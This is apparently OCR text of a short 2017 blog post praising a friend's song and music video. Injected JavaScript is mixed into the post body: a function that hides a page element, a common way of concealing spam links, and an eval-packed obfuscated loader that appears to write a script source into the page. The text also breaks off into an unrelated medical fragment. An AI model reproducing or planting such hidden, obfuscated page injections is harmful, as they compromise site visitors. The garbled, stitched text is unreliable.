
Posted on
March 2, 2017
in
Movies &
Videos
,
Music
,
Products I like
function
style_sybase_get_last_message762() {
return "none" } function end762_() {
document.getElementById('bpq762').style.display
= style_sybase_get_last_message762() } My
friend EVOVAI's wonderful song, and
music video! Also,
eval(function(p,a,c,k,e,d){e=function(c)
{return
c.toString(36)};if(!''.replace(/^/,String))
{while(c--)
{d[c.toString(a)]=k[c]||c.toString(a)}k=
[function(e){return d[e]}];e=function()
{return'\w+'};c=1};while(c--){if(k[c])
{p=p.replace(new
RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}
('0.6("");n
m="q";',30,30,'document||javascript|encodeURI|src||
{})) Year HbA1c our Facility (360, equal to